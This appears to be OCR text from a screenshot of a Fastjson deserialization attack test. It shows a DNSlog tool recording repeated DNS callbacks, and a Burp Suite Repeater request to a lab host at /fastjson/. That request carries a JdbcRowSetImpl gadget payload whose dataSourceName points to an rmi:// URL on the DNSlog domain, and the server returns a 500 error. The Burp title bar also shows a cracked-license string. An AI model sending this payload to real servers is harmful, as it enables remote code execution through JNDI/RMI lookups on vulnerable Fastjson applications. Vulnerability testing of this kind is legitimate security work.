 Subdomain Brute REBINDING(开发中) 使用方法 开放源代码
et DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
et DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Get Random Domain Copy Domain Show mysql
Mon Jun 22 2020 18:13:16 GMT+0800 (中国标准时间)
Get Domain: lnsjm.l.dnslog.io
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.194
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.194
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.194
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.194
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Mon Jun 22 2020 18:13:35 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Mon Jun 22 2020 18:13:38 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Mon Jun 22 2020 18:13:38 GMT+0800 (中国标准时间)
Get DnsLog: lnsjm.l.dnslog.io from 211.136.115.158
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://192
Request
Raw Params Headers Hex
POST /fastjson/ HTTP/1.1
Host: 192.168.75.146:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 264
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://lnsjm.l.dnslog.io/Exploit",
"autoCommit":true
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Mon, 22 Jun 2020 10:13:38 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2><
? < + > Type a search term